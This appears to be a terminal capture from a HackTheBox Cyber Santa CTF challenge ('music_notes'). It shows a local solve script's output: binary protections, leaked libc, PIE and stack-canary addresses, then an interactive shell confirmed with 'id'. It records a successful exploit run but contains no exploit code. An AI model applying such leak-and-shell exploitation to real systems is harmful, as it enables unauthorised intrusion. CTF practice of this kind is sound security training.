 canopus@morgoth ~/CTF/HTB/Cyber_Santa/music_notes
$ python ./solve.py
[*] '/home/canopus/CTF/HTB/Cyber_Santa/music_notes/music_notes_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
[*] '/home/canopus/CTF/HTB/Cyber_Santa/music_notes/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/canopus/CTF/HTB/Cyber_Santa/music_notes/music_not
[+] Leaked Libc: 0x7ffa02b1f8c0
[+] Leaked PIE address: 0x558c60000e17
[+] Leaked Canary: 0x3603012b91263d00
[*] PIE base @ 0x558c60000000
[*] Libc base @ 0x7ffa02732000
[*] Switching to interactive mode
[*] 🎅 will prepare your gift soon!
$ id
uid=1000(canopus) gid=1000(canopus) groups=1000(canopus),966(docker),973(libvirt),
$